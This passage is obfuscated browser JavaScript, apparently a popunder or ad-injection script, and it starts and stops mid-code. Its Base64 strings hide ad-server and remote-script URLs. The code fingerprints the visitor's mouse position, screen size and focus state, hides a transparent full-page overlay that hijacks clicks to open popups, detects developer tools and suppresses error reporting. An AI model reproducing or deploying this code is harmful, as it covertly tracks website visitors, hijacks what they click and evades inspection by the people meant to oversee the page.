J0E=2;while(J0E!==1){switch(J0E){case 2:return v0E[y0E];break;}}};break;}}}('Q@%6YJ')};break;}}}();S9tt.U0E=function (){return typeof S9tt.X0E.S0E==='function'?S9tt.X0E.S0E.apply(S9tt.X0E,arguments):S9tt.X0E.S0E;};S9tt.n3c=function (){return typeof S9tt.d3c.z3c==='function'?S9tt.d3c.z3c.apply(S9tt.d3c,arguments):S9tt.d3c.z3c;};S9tt.d3c=function(m3c){return{D3c:function(){var f3c,r3c=arguments;switch(m3c){case 6:f3c=r3c[0]-r3c[1]+r3c[2];break;case 9:f3c=r3c[0]*r3c[1]-r3c[2];break;case 32:f3c=r3c[1]>>r3c[0]*r3c[2];break;case 10:f3c=r3c[0]-r3c[2]*r3c[1];break;case 5:f3c=r3c[1]*(r3c[0]+r3c[2]);break;case 20:f3c=r3c[1]/r3c[3]/r3c[0]+r3c[2]/r3c[4];break;case 7:f3c=r3c[1]*r3c[0]/r3c[2];break;case 3:f3c=r3c[1]-(r3c[0]-r3c[2]);break;case 12:f3c=-((r3c[1]+r3c[0])/-r3c[2]);break;case 0:f3c=r3c[1]|r3c[0];break;case 14:f3c=r3c[1]*r3c[3]-r3c[2]+r3c[0];break;case 23:f3c=r3c[1]*r3c[3]-r3c[2]+-r3c[0];break;case 26:f3c=(r3c[0]-r3c[2])/r3c[1]+r3c[3];break;case 27:f3c=r3c[3]-r3c[2]*r3c[1]+r3c[0];break;case 30:f3c=r3c[2]*r3c[1]/r3c[3]+r3c[0];break;case 24:f3c=r3c[1]-r3c[2]+-r3c[0];break;case 41:f3c=(r3c[1]-r3c[3])/(r3c[0]*r3c[2]);break;case 31:f3c=-r3c[2]-r3c[0]+r3c[1];break;case 4:f3c=r3c[1]+r3c[0];break;case 36:f3c=(+r3c[0]&r3c[2])<<+r3c[4]|r3c[1]>>+r3c[3];break;case 2:f3c=r3c[0]-r3c[1];break;case 38:f3c=(r3c[2]-r3c[0])*r3c[3]-r3c[1];break;case 21:f3c=r3c[0]*r3c[2]+r3c[1];break;case 22:f3c=-(r3c[0]*r3c[2]/-r3c[1]);break;case 16:f3c=r3c[0]instanceof r3c[1];break;case 39:f3c=(r3c[2]|r3c[1])*r3c[0];break;case 28:f3c=r3c[3]*(r3c[1]+r3c[2])-r3c[0];break;case 18:f3c=(r3c[0]*r3c[2]+r3c[3])/r3c[4]+r3c[5]/r3c[1];break;case 17:f3c=r3c[2]*r3c[3]/r3c[1]*r3c[4]-r3c[0];break;case 35:f3c=r3c[0]<<r3c[2]|r3c[1]>>r3c[3];break;case 8:f3c=r3c[0]*r3c[2]-r3c[4]+r3c[1]+-r3c[3];break;case 25:f3c=r3c[1]/r3c[4]/r3c[3]*r3c[2]+r3c[0];break;case 15:f3c=r3c[0]/r3c[3]-r3c[2]+r3c[1];break;case 40:f3c=r3c[0]===r3c[1];break;case 19:f3c=(r3c[5]*r3c[4]+r3c[0]+r3c[2])*r3c[3]/r3c[1];break;case 42:f3c=r3c[0]-r3c[3]+r3c[1]+r3c[2];break;case 13:f3c=(r3c[1]-r3c[3]+r3c[0])/r3c[2];break;case 37:f3c=(+r3c[3]&r3c[0])<<+r3c[2]|r3c[1];break;case 34:f3c=r3c[1]-r3c[0]&r3c[2];break;case 11:f3c=r3c[1]/r3c[0];break;case 29:f3c=(r3c[4]*r3c[2]+r3c[0])*r3c[3]-r3c[1];break;case 1:f3c=r3c[1]*r3c[0];break;case 33:f3c=((r3c[3]|r3c[0])&r3c[5])<<r3c[1]|r3c[2]>>+r3c[4];break;}return f3c;},z3c:function(h3c){m3c=h3c;}};}();S9tt.P3c=function (){return typeof S9tt.d3c.z3c==='function'?S9tt.d3c.z3c.apply(S9tt.d3c,arguments):S9tt.d3c.z3c;};function S9tt(){}S9tt.j3c=function (){return typeof S9tt.d3c.S0E==='function'?S9tt.d3c.S0E.apply(S9tt.d3c,arguments):S9tt.d3c.S0E;};S9tt.w3c=function (){return typeof S9tt.d3c.D3c==='function'?S9tt.d3c.D3c.apply(S9tt.d3c,arguments):S9tt.d3c.D3c;};S9tt.b3c=function (){return typeof S9tt.d3c.S0E==='function'?S9tt.d3c.S0E.apply(S9tt.d3c,arguments):S9tt.d3c.S0E;};S9tt.W3c=function (){return typeof S9tt.d3c.D3c==='function'?S9tt.d3c.D3c.apply(S9tt.d3c,arguments):S9tt.d3c.D3c;};(function(g){var e3c=S9tt;var Y;Y={};S[e3c.q0E(e3c.W3c(0,"426",e3c.P3c(0)))]=g;S[e3c.U0E(387)]=Y;S[e3c.q0E(395)]=function(Z,Q,k){if(!S[e3c.q0E(+"67")](Z,Q)){Object[e3c.U0E(+"284")](Z,Q,{'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!!0,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0,'\x67\x65\x74':k});}};S[e3c.U0E(e3c.w3c(0,"498",e3c.n3c(0)))]=function(b){var J;J=b&&b[e3c.q0E("115"*1)]?function K(){return b[e3c.U0E(e3c.w3c(1,"457",e3c.n3c(1)))];}:function O(){return b;};S[e3c.U0E(+"395")](J,e3c.U0E(+"88"),J);return J;};function S(I){var F;if(Y[I]){return Y[I][e3c.q0E(+"481")];}F=Y[I]={'\x69':I,'\x6c':![],'\x65\x78\x70\x6f\x72\x74\x73':{}};g[I][e3c.U0E(+"487")](F[e3c.U0E(+"481")],F,F[e3c.U0E(+"481")],S);F[e3c.q0E(+"135")]=!!{};return F[e3c.q0E(e3c.w3c(1,"481",e3c.P3c(1)))];}S[e3c.q0E(+"67")]=function(D,u){return Object[e3c.U0E("373"|0)][e3c.U0E(424)][e3c.U0E(+"487")](D,u);};S[e3c.U0E(90)]=e3c.U0E(+"352");return S(S[e3c.q0E(+"173")]=+"2");}([function(Y9,L,G){"use strict";var a3c=S9tt;var q,W,j,N,V,v,w,B,X,R,T,U,E,S9,M;Object[a3c.U0E("284"*1)](L,a3c.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!!"1"});L[a3c.U0E(248)]=L[a3c.q0E(a3c.w3c(1,"92",a3c.n3c(1)))]=L[a3c.U0E(+"129")]=undefined;q=function(){function g9(I9,a9){var F9;for(var y9="0"*1;y9<a9[a3c.q0E(+"265")];y9++){F9=a9[y9];F9[a3c.U0E(376)]=F9[a3c.q0E(376)]||!{};F9[a3c.U0E(+"507")]=!![];if(a3c.q0E("374"-0)in F9){F9[a3c.U0E(+"454")]=!"";}Object[a3c.U0E(284)](I9,F9[a3c.q0E("75"*1)],F9);}}return function(Z9,Q9,l9){if(Q9){g9(Z9[a3c.q0E("373"*1)],Q9);}if(l9){g9(Z9,l9);}return Z9;};}();a3c.n3c(1);W=G(a3c.w3c(1,"1"));j=H(W);N=void+"0";a3c.P3c(1);V=void a3c.W3c(1,"0");a3c.n3c(1);v=void a3c.w3c(1,"0");w=void 0;B=void+"0";X=void 0;if(!0){N="327312_838779_2";}if(!!{}){V="327312";}function H(k9){return k9&&k9[a3c.U0E("115"-0)]?k9:{'\x64\x65\x66\x61\x75\x6c\x74':k9};}if(!![]){v=JSON.parse(atob("eyJjaWQiOiIzMjczMTJfODM4Nzc5XzIiLCJwb3B1cFVybCI6Imh0dHA6Ly9wMzI3MzEyLnJoY2RvbS5jb20vYWRTZXJ2ZS9zYT9jaWQ9MzI3MzEyXzgzODc3OV8yJnBpZD0zMjczMTIiLCJzaXplIjpudWxsLCJoeWJyaWRQb3AiOiJ0cnVlIn0="));}if(!![]){w=atob('aHR0cHM6Ly9teWJlc3RkYy5jb20vc3RhdGljL2FkdmVydGlzZW1lbnQuanM=');}if(!![]){B='58.10';}if(!![]){X='retdaz.fun';}R=j[a3c.q0E("457"|0)][a3c.q0E(+"224")]()[a3c.q0E(a3c.W3c("348",0,a3c.n3c(2)))];R[a3c.U0E(+"43")]=R[a3c.U0E("43"-0)]||[];R[a3c.U0E(a3c.w3c(0,"493",a3c.n3c(0)))]=R[a3c.U0E("493"|0)]||{};R[a3c.q0E(+"493")][N]=R[a3c.q0E(493)][N]||[];T=window[a3c.q0E(56)];if(window[a3c.q0E("423"-0)][a3c.q0E(+"268")][a3c.q0E("137"|0)](a3c.U0E("427"|0))>-+"1"){window[a3c.U0E(+"56")]=function(J9){if(J9 instanceof ErrorEvent){T[a3c.q0E(+"487")](window,J9);}};}function A(e9,b9){if(!(e9 instanceof b9)){throw new TypeError(a3c.U0E(+"338"));}}U=L[a3c.U0E(+"129")]=function(){q(n9,null,[{'\x6b\x65\x79':a3c.U0E(+"386"),'\x76\x61\x6c\x75\x65':function K9(){var h9,O9,D9,s9;h9=arguments[a3c.U0E("265"*1)]>0&&arguments[+"0"]!==undefined?arguments[+"0"]:+"10";a3c.P3c(2);O9=a3c.U0E(a3c.W3c("341",0));D9=a3c.q0E(+"529");s9=D9[a3c.U0E(301)](Math[a3c.q0E("472"*1)](Math[a3c.U0E(+"258")]()*D9[a3c.U0E(+"265")]));for(var u9=+"0";u9<h9;u9++){s9+=O9[a3c.U0E(+"301")](Math[a3c.q0E("472"-0)](Math[a3c.q0E("258"|0)]()*O9[a3c.q0E("265"-0)]));}return s9;}},{'\x6b\x65\x79':a3c.U0E(+"180"),'\x76\x61\x6c\x75\x65':function R9(){try{if(!(R[a3c.U0E(+"522")]instanceof HTMLIFrameElement)){R[a3c.U0E(a3c.w3c(0,"522",a3c.P3c(0)))]=document[a3c.U0E(+"210")](a3c.U0E("522"*1));R[a3c.q0E(522)][a3c.q0E(+"133")][a3c.U0E(305)]=a3c.q0E(293);document[a3c.q0E(+"197")][a3c.U0E(+"251")](R[a3c.U0E(522)]);}return R[a3c.q0E(522)][a3c.q0E(a3c.W3c(1,"260",a3c.n3c(1)))];}catch(L9){return window;}}},{'\x6b\x65\x79':a3c.U0E("324"-0),'\x76\x61\x6c\x75\x65':function M9(X9){var V9,N9,t9,U9,T9,w9,B9,d9,v9;N9=function(){try{return this[a3c.U0E("180"*1)]()[a3c.q0E(+"2")][a3c.U0E(+"210")];}catch(j9){return document[a3c.U0E(a3c.W3c("210",0,a3c.n3c(2)))];}}();t9=function(){try{return this[a3c.q0E("180"-0)]()[a3c.q0E(a3c.w3c("25",0,a3c.n3c(2)))][a3c.q0E(+"373")][a3c.U0E(+"29")];}catch(r9){return document[a3c.U0E(+"210")](a3c.q0E("250"|0))[a3c.q0E(29)];}}();U9=function(){try{return this[a3c.q0E(180)]()[a3c.q0E(+"25")][a3c.q0E(+"373")][a3c.q0E(a3c.W3c(0,"251",a3c.n3c(0)))];}catch(W9){return document[a3c.q0E(+"210")](a3c.q0E("250"*1))[a3c.q0E(+"251")];}}();T9=function(){try{return this[a3c.q0E("180"*1)]()[a3c.q0E(+"89")][a3c.q0E(+"373")][a3c.q0E(+"230")];}catch(q9){return document[a3c.U0E(+"210")](a3c.U0E("250"|0))[a3c.q0E(+"230")];}}();w9=function(){try{return this[a3c.q0E("180"|0)]()[a3c.U0E(+"89")][a3c.U0E(+"373")][a3c.q0E(a3c.w3c("331",0,a3c.n3c(2)))];}catch(p9){return document[a3c.U0E("210"-0)](a3c.U0E(+"250"))[a3c.q0E(+"331")];}}();B9=function(){try{return this[a3c.U0E(+"180")]()[a3c.U0E(a3c.w3c(1,"339",a3c.n3c(1)))];}catch(z9){return window[a3c.q0E(a3c.W3c(1,"339",a3c.n3c(1)))];}}();d9=function(){try{return this[a3c.U0E(+"180")]()[a3c.U0E(a3c.W3c(0,"74",a3c.P3c(0)))][a3c.q0E(373)][a3c.q0E(a3c.W3c(1,"407",a3c.n3c(1)))];}catch(P9){return document[a3c.U0E(210)](a3c.q0E(+"250"))[a3c.q0E(a3c.w3c(0,"407",a3c.n3c(0)))];}}();v9={'\x63\x65':N9,'\x72\x63':t9,'\x61\x63':U9,'\x61\x65\x6c':T9,'\x72\x65\x6c':w9,'\x77\x6f':B9,'\x62\x79\x54\x61\x67\x4e\x61\x6d\x65':d9};for(var E9=arguments[a3c.q0E("265"|0)],x9=Array(E9>+"1"?E9-1:+"0"),i9=+"1";i9<E9;i9++){a3c.P3c(3);x9[a3c.W3c("1",i9,0)]=arguments[i9];}return(V9=v9[X9])[a3c.q0E(487)][a3c.q0E(+"421")](V9,x9);}},{'\x6b\x65\x79':a3c.q0E(+"371"),'\x76\x61\x6c\x75\x65':function A9(){return{'\x63\x69\x64':N,'\x70\x69\x64':V,'\x74\x61\x67\x43\x6f\x6e\x66\x69\x67':v,'\x76\x61\x6c\x69\x64\x61\x74\x65\x55\x72\x6c':w,'\x76\x65\x72\x73\x69\x6f\x6e':B,'\x63\x6f\x6f\x6b\x69\x65\x44\x6f\x6d\x61\x69\x6e':X};}},{'\x6b\x65\x79':a3c.U0E("413"*1),'\x76\x61\x6c\x75\x65':function m9(){var H9;a3c.n3c(4);var s0E=a3c.W3c(282,70);H9=a3c.U0E(s0E)+(navigator[a3c.U0E(+"131")]||navigator[a3c.U0E(+"266")]||window[a3c.U0E("422"-0)])[a3c.q0E("518"*1)]();return/\x63\x68\x72\x6f\x6d\x65/[a3c.U0E(516)](H9)&&!/(\x6f\u0070\x65\x72\x61|\x6f\x70\x72|\x65\u0064\x67\x65)/[a3c.U0E("516"-0)](H9);}},{'\x6b\x65\x79':a3c.U0E("414"*1),'\x76\x61\x6c\x75\x65':function o9(C9){var f9;if(n9[a3c.U0E(413)]()){f9=/[^\n]/;f9[a3c.q0E(+"310")]=function(){C9(C9);};console[a3c.q0E(+"192")](a3c.U0E(+"311"),f9);}}},{'\x6b\x65\x79':a3c.q0E(+"342"),'\x76\x61\x6c\x75\x65':function c9(){var G9,S4,Y4,y4,g4,a4,F4,I4;a4=new Date()[a3c.q0E(+"432")]();n9[a3c.q0E(+"324")](a3c.q0E(+"193"),document,a3c.U0E(85),function(Z4){if(!G9){G9=Z4[a3c.q0E(123)];}if(!S4){S4=Z4[a3c.q0E(a3c.w3c(0,"108",a3c.P3c(0)))];}Y4=Z4[a3c.U0E(a3c.W3c(0,"123",a3c.P3c(0)))];y4=Z4[a3c.U0E(a3c.W3c("108",0,a3c.P3c(2)))];});F4=function Q4(){g4=!![];};if(typeof document[a3c.q0E("171"-0)]!==a3c.U0E(+"198")){g4=!document[a3c.q0E(171)];}else{I4=n9[a3c.U0E("324"|0)](a3c.U0E(267),document[a3c.q0E("197"|0)],a3c.q0E("488"-0));Array[a3c.U0E(+"373")][a3c.U0E(124)][a3c.U0E(+"487")](I4,function(l4){n9[a3c.U0E(324)](a3c.q0E("193"-0),l4,a3c.q0E(+"377"),F4,!0);n9[a3c.U0E(+"324")](a3c.U0E("193"*1),l4,a3c.U0E("116"*1),F4,!"");});}return function(){var k4;a3c.n3c(2);var h0E=a3c.W3c(401,13);a3c.n3c(5);var Z0E=a3c.w3c(13,2,1);a3c.n3c(4);var P0E=a3c.w3c(472,29);a3c.n3c(6);var j0E=a3c.W3c(17,20,4);a3c.P3c(7);var r0E=a3c.W3c(9,17,153);a3c.n3c(8);var Q0E=a3c.W3c(5,16,17,96,4);a3c.n3c(9);var T0E=a3c.W3c(7,12,83);k4=[a3c.U0E(h0E)+G9,a3c.U0E(Z0E)+S4,a3c.q0E(+"501")+Y4,a3c.U0E(P0E)+Y4,a3c.q0E("221"*j0E)+y4,a3c.U0E("71"*r0E)+window[a3c.q0E("356"|0)],a3c.U0E("102"*Q0E)+window[a3c.U0E(+"139")],a3c.q0E("445"-0)+(navigator[a3c.q0E("147"-0)]?T0E:"0"|0),a3c.q0E(+"229")+(g4?+"1":0),a3c.U0E(+"475")+(new Date()[a3c.U0E(432)]()-a4),a3c.q0E(+"503")+(window!==window[a3c.U0E("132"-0)]?"1"-0:0),a3c.q0E(+"368")+new Date()[a3c.U0E(+"429")]()];return encodeURIComponent(window[a3c.q0E("389"*1)](k4[a3c.q0E(78)](a3c.U0E("378"*1))));};}},{'\x6b\x65\x79':a3c.U0E(+"436"),'\x76\x61\x6c\x75\x65':function e4(b4){if(R[a3c.U0E("271"*1)]===E[a3c.q0E("34"-0)]){b4();}else{R[a3c.U0E(+"43")][a3c.U0E(247)](b4);}}},{'\x6b\x65\x79':a3c.U0E(+"194"),'\x76\x61\x6c\x75\x65':function J4(){return R;}},{'\x6b\x65\x79':a3c.q0E(+"336"),'\x76\x61\x6c\x75\x65':function n4(D4,O4){for(var K4 in O4){if(O4[a3c.q0E("424"|0)](K4)){D4[a3c.q0E(133)][K4]=O4[K4];}}}},{'\x6b\x65\x79':a3c.U0E(56),'\x67\x65\x74':function s4(){var u4;u4=function h4(i4){var E4;for(var L4=arguments[a3c.U0E(+"265")],M4=Array(L4>+"1"?L4-+"1":"0"*1),R4="1"*1;R4<L4;R4++){a3c.P3c(10);M4[a3c.W3c(R4,1,"1")]=arguments[R4];}E4=function x4(){var T4;for(var U4=arguments[a3c.q0E("265"-0)],t4=Array(U4),N4=+"0";N4<U4;N4++){t4[N4]=arguments[N4];}try{(T4=n9[a3c.U0E(180)]()[a3c.U0E(56)])[i4][a3c.q0E(421)](T4,[a3c.q0E(153)][a3c.q0E(+"223")](t4));}catch(w4){T[i4][a3c.q0E("421"*1)](T,[a3c.U0E(153)][a3c.q0E("223"-0)](t4));}};return window[a3c.q0E("423"|0)][a3c.U0E("268"|0)][a3c.q0E("137"-0)](a3c.q0E(+"159"))>-1?E4[a3c.q0E("421"-0)](undefined,M4):function(){};};return{'\x6c\x6f\x67':function B4(){for(var v4=arguments[a3c.U0E(265)],V4=Array(v4),d4=+"0";d4<v4;d4++){V4[d4]=arguments[d4];}return u4[a3c.q0E(+"421")](undefined,[a3c.q0E(192)][a3c.q0E(+"223")](V4));},'\x77\x61\x72\x6e':function X4(){for(var r4=arguments[a3c.q0E(+"265")],W4=Array(r4),j4=+"0";j4<r4;j4++){W4[j4]=arguments[j4];}return u4[a3c.q0E(+"421")](undefined,[a3c.U0E("158"-0)][a3c.q0E("223"|0)](W4));},'\x69\x6e\x66\x6f':function q4(){for(var z4=arguments[a3c.U0E(+"265")],P4=Array(z4),p4=+"0";p4<z4;p4++){P4[p4]=arguments[p4];}return u4[a3c.U0E(+"421")](undefined,[a3c.q0E("126"*1)][a3c.U0E(223)](P4));},'\x64\x65\x62\x75\x67':function A4(){for(var H4=arguments[a3c.q0E(265)],o4=Array(H4),m4=+"0";m4<H4;m4++){o4[m4]=arguments[m4];}return u4[a3c.U0E(421)](undefined,[a3c.q0E("375"*1)][a3c.U0E("223"|0)](o4));},'\x65\x72\x72\x6f\x72':function f4(){for(var c4=arguments[a3c.q0E(265)],G4=Array(c4),C4=+"0";C4<c4;C4++){G4[C4]=arguments[C4];}return u4[a3c.q0E(421)](undefined,[a3c.q0E("286"-0)][a3c.q0E(+"223")](G4));}};}}]);function n9(){A(this,n9);}return n9;}();function P(){R[a3c.U0E(271)]=E[a3c.q0E(a3c.w3c(0,"34",a3c.P3c(0)))];R[a3c.U0E("43"|0)][a3c.q0E(124)](function(S6){S6();});}E=L[a3c.U0E(a3c.w3c(1,"92",a3c.n3c(1)))]={'\x41\x42\x53\x45\x4e\x54':+"1",'\x45\x58\x49\x53\x54\x53':"2"*1};S9=L[a3c.q0E(a3c.w3c("248",0,a3c.P3c(2)))]={'\x49\x4e\x54\x45\x52\x4e\x41\x4c\x5f\x55\x52\x4c':"1"|0,'\x41\x44\x5f\x52\x45\x51\x55\x45\x53\x54':2,'\x49\x4e\x54\x45\x52\x4e\x41\x4c\x5f\x50\x4f\x50\x5f\x55\x52\x4c':+"3"};if(!R[a3c.U0E("271"|0)]){setTimeout(function(){if(window[a3c.U0E("334"-0)]!==+"1"){P();}else{R[a3c.U0E(a3c.W3c(0,"271",a3c.P3c(0)))]=E[a3c.q0E(a3c.w3c(0,"385",a3c.n3c(0)))];}},"3000"*1);M=U[a3c.q0E(324)](a3c.q0E("354"*1),document,a3c.q0E("380"*1));try{M[a3c.U0E(+"152")]=function(){return P();};M[a3c.U0E(a3c.w3c("419",0,a3c.P3c(2)))]=function(){R[a3c.U0E(+"271")]=E[a3c.q0E(a3c.w3c("385",0,a3c.n3c(2)))];};M[a3c.U0E(a3c.W3c(0,"226",a3c.P3c(0)))]=w;U[a3c.U0E(+"324")](a3c.U0E(+"470"),document[a3c.U0E(+"197")],M);}catch(Y6){U[a3c.q0E(+"56")][a3c.q0E("286"|0)](Y6);}}},function(l6,F6,Z6){"use strict";var q3c=S9tt;var y6,a6,g6;function Q6(s6,u6){if(!(s6 instanceof u6)){q3c.P3c(2);throw new TypeError(q3c.U0E(q3c.W3c("338",0)));}}Object[q3c.U0E(+"284")](F6,q3c.q0E(+"115"),{'\x76\x61\x6c\x75\x65':!!{}});y6=function(){function k6(n6,J6){var e6;for(var b6="0"|0;b6<J6[q3c.U0E(+"265")];b6++){e6=J6[b6];e6[q3c.U0E(+"376")]=e6[q3c.q0E("376"*1)]||!{};e6[q3c.q0E(507)]=!![];if(q3c.q0E(+"374")in e6){e6[q3c.U0E(454)]=!![];}Object[q3c.q0E("284"*1)](n6,e6[q3c.q0E(+"75")],e6);}}return function(K6,O6,D6){if(O6){k6(K6[q3c.U0E(+"373")],O6);}if(D6){k6(K6,D6);}return K6;};}();a6=Z6(3)[q3c.q0E(q3c.w3c(0,"502",q3c.P3c(0)))];g6=q3c.U0E(+"352")+a6[q3c.q0E(+"20")];var I6=function(){function h6(){Q6(this,h6);}y6(h6,null,[{key:"getInstance",value:function R6(){window._rhat2=window._rhat2||{f:{},c:{},d:{},adCtx:{}};window._rhat2.c[g6]=window._rhat2.c[g6]||{};return{f:window._rhat2.f,c:window._rhat2.c[g6],d:window._rhat2.d,adCtx:window._rhat2.adCtx};}}]);return h6;}();F6[q3c.q0E(+"457")]=I6;},function(S8,Y8,x6){"use strict";var X3c=S9tt;var L6,q6,A6,B6,H6,v6,W6,N6,E6,M6,i6,V6,t6,G6,p6,c6,U6,T6,w6,j6,o6,f6,C6,z6,d6,X6,r6,m6;L6=x6(+"0");q6=x6(+"1");A6=P6(q6);B6=x6(+"4");H6=x6(+"5");v6=P6(H6);W6=x6(+"6");N6=x6(+"17");E6=A6[X3c.U0E(+"457")][X3c.q0E(224)]()[X3c.U0E(+"348")];E6[X3c.q0E(444)]=null;M6=L6[X3c.U0E("129"-0)][X3c.U0E(+"371")]();i6=M6[X3c.q0E(+"416")];V6=M6[X3c.q0E(176)];t6=M6[X3c.q0E(+"313")];G6=M6[X3c.q0E(X3c.W3c(0,"316",X3c.n3c(0)))];p6=M6[X3c.q0E(+"187")];c6=M6[X3c.q0E(+"291")];U6=t6[X3c.U0E("86"*1)]||"86400"|0;T6=t6[X3c.q0E(238)]||"5"*1;w6=t6[X3c.U0E(+"49")]||+"2700";j6=void+"0";if(!0){j6="intab.fun/itab";}o6=L6[X3c.q0E(129)][X3c.U0E(+"386")]();f6=L6[X3c.q0E(+"129")][X3c.U0E(386)]();C6=L6[X3c.q0E(+"129")][X3c.U0E("386"*1)]();z6=L6[X3c.q0E(+"129")][X3c.q0E(+"386")]();d6=function F8(a8){var y8;if(!(+"0",N6[X3c.U0E("235"|0)])(i6,U6,T6,w6,!![])){return;}y8=("0"|0,W6[X3c.q0E("288"-0)])(p6,V6,i6);L6[X3c.q0E(+"129")][X3c.q0E(+"56")][X3c.q0E(+"192")](X3c.U0E("140"-0)+y8);L6[X3c.q0E(129)][X3c.q0E(+"324")](X3c.U0E("104"*1),window,y8);("0"*1,N6[X3c.U0E("235"|0)])(i6,U6,T6,w6);};X6=function I8(){if(E6[X3c.U0E(+"444")]===null){E6[X3c.q0E(444)]=window[X3c.q0E("412"|0)](function(){if((+"0",N6[X3c.U0E(+"235")])(i6,U6,T6,w6,!!"1")){r6();}},"0"|0);}};r6=function Z8(){var Q8;clearInterval(E6[X3c.q0E("444"*1)]);E6[X3c.q0E(X3c.w3c(1,"444",X3c.P3c(1)))]=null;Q8=L6[X3c.U0E(+"129")][X3c.U0E(324)](X3c.U0E("354"*1),document,o6);L6[X3c.U0E(129)][X3c.q0E(+"324")](X3c.U0E(+"470"),L6[X3c.U0E(+"129")][X3c.U0E(+"324")](X3c.U0E(267),document,X3c.q0E(+"197"))[0],Q8);L6[X3c.q0E(+"129")][X3c.U0E(+"336")](Q8,{'\x70\x6f\x73\x69\x74\x69\x6f\x6e':X3c.q0E(+"252"),'\x74\x6f\x70':X3c.q0E(98),'\x6c\x65\x66\x74':X3c.q0E("98"*1),'\x77\x69\x64\x74\x68':window[X3c.q0E(356)]+X3c.q0E("317"-0),'\x68\x65\x69\x67\x68\x74':window[X3c.U0E(+"139")]+X3c.q0E(+"317")});Q8[X3c.q0E(106)][X3c.U0E("511"*1)](f6);Q8[X3c.q0E(292)](C6,z6);Q8[X3c.q0E(X3c.w3c(1,"459",X3c.n3c(1)))]=X3c.q0E(+"361");new v6[(X3c.q0E(457))](Q8,function(l8){L6[X3c.U0E("129"|0)][X3c.q0E(324)](X3c.q0E(+"351"),Q8[X3c.q0E(452)],Q8);d6(l8);X6();});};m6=function k8(e8){var b8,J8;try{b8=new B6[(X3c.q0E(X3c.W3c(0,"95",X3c.n3c(0))))]({'\x63\x69\x64':i6,'\x70\x69\x64':V6});if(L6[X3c.U0E(+"129")][X3c.U0E("194"-0)]()[X3c.q0E(+"117")]){e8();}else{J8=new B6[(X3c.U0E(X3c.W3c(1,"314",X3c.P3c(1))))](b8,L6[X3c.q0E(+"248")][X3c.U0E(X3c.w3c(1,"309",X3c.P3c(1)))]);J8[X3c.q0E("319"-0)](function(n8){L6[X3c.q0E(+"129")][X3c.q0E(194)]()[X3c.q0E(117)]=n8&&n8[X3c.q0E(+"207")]?n8[X3c.U0E("207"*1)]:j6;e8();},function(O8){var K8;K8=arguments[X3c.U0E(+"265")]>+"1"&&arguments[+"1"]!==undefined?arguments[+"1"]:X3c.U0E(+"397");L6[X3c.q0E(129)][X3c.U0E("56"|0)][X3c.U0E("286"|0)](K8||X3c.q0E("352"*1),O8);});}}catch(D8){L6[X3c.U0E("129"-0)][X3c.U0E("56"*1)][X3c.q0E(286)](X3c.q0E("66"-0),D8);}};L6[X3c.U0E(+"129")][X3c.U0E("436"*1)](function(){m6(function(){if(!L6[X3c.q0E(129)][X3c.q0E(+"413")]()){X6();}else{new v6[(X3c.U0E(X3c.W3c(1,"457",X3c.P3c(1))))](d6,document);}});});function P6(g8){return g8&&g8[X3c.q0E("115"-0)]?g8:{'\x64\x65\x66\x61\x75\x6c\x74':g8};}},function(s8,u8,h8){"use strict";var T3c=S9tt;s8[T3c.U0E(T3c.W3c(1,"481",T3c.P3c(1)))]={'\x49\x74\x56\x65\x72\x73\x69\x6f\x6e\x73':{'\x73\x65\x72\x76\x65\x72\x4a\x73':+"58",'\x70\x6f\x70\x57\x61\x72':T3c.U0E("312"-0),'\x63\x73\x73':T3c.q0E(+"439"),'\x75\x69\x54\x61\x67':T3c.q0E("257"|0),'\x70\x6f\x70':T3c.q0E(257),'\x66\x6f\x6f\x74\x65\x72':T3c.U0E(257),'\x62\x6f\x75\x6e\x63\x65':T3c.U0E(257),'\x6d\x6f\x62\x69\x6c\x65\x52\x65\x64\x69\x72':T3c.U0E(257),'\x6d\x6f\x62\x69\x6c\x65\x44\x69\x61\x6c\x6f\x67':T3c.U0E(+"257"),'\x6d\x6f\x62\x69\x6c\x65\x4e\x6f\x74\x69\x66\x79':T3c.q0E(+"257")}};},function(v8,M8,B8){"use strict";var K3c=S9tt;var E8,R8,N8,U8,i8,x8,T8,L8,w8,d8;Object[K3c.q0E(+"284")](M8,K3c.q0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});M8[K3c.U0E(K3c.W3c(0,"95",K3c.P3c(0)))]=M8[K3c.U0E(+"314")]=undefined;E8=function(){function V8(W8,r8){var X8;for(var j8=+"0";j8<r8[K3c.q0E(+"265")];j8++){X8=r8[j8];X8[K3c.U0E(K3c.W3c(0,"376",K3c.n3c(0)))]=X8[K3c.q0E(376)]||![];X8[K3c.q0E(507)]=!"";if(K3c.U0E(+"374")in X8){X8[K3c.q0E(454)]=!![];}Object[K3c.q0E(+"284")](W8,X8[K3c.U0E("75"-0)],X8);}}return function(q8,p8,z8){if(p8){V8(q8[K3c.q0E(+"373")],p8);}if(z8){V8(q8,z8);}return q8;};}();R8=B8(+"0");N8={'\x6f\x6e\x63\x65':!!1};K3c.P3c(0);U8=[K3c.q0E(437),K3c.U0E(K3c.w3c(0,"279")),K3c.q0E(+"490"),K3c.q0E(+"451"),K3c.U0E(K3c.W3c(1,"145",K3c.P3c(1))),K3c.U0E(+"411"),K3c.q0E(130),K3c.U0E(64),K3c.q0E(58),K3c.q0E(+"155"),K3c.U0E(+"358"),K3c.U0E(K3c.W3c(0,"160",K3c.n3c(0))),K3c.q0E(+"217"),K3c.q0E(K3c.w3c("38",0,K3c.n3c(2))),K3c.q0E(K3c.W3c(0,"458",K3c.n3c(0))),K3c.q0E(+"12"),K3c.U0E(K3c.w3c("122",0,K3c.n3c(2))),K3c.q0E(+"168"),K3c.U0E(K3c.W3c(0,"497",K3c.n3c(0))),K3c.q0E(+"149"),K3c.U0E(K3c.W3c(1,"144",K3c.n3c(1))),K3c.q0E(K3c.W3c(1,"93",K3c.n3c(1))),K3c.q0E(K3c.W3c("335",0,K3c.P3c(2))),K3c.q0E(+"94"),K3c.U0E(K3c.w3c(1,"273",K3c.P3c(1))),K3c.q0E(+"447"),K3c.q0E(+"431"),K3c.q0E(K3c.W3c("500",0,K3c.n3c(2))),K3c.U0E(K3c.w3c(0,"175",K3c.P3c(0))),K3c.q0E(+"202"),K3c.U0E(K3c.w3c(0,"134",K3c.n3c(0))),K3c.q0E(+"244"),K3c.q0E(204),K3c.U0E(K3c.W3c("403",0,K3c.n3c(2))),K3c.q0E(+"496"),K3c.U0E(K3c.W3c(1,"363",K3c.P3c(1))),K3c.U